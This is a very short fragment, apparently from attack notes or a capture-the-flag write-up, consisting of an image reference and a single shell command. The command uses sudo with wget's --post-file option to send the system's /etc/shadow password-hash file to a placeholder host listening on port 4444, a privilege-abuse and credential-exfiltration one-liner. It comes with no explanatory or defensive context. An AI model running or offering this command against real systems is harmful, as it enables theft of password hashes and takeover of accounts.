sudo /usr/bin/wget --post-file=/etc/shadow <local-ip> 4444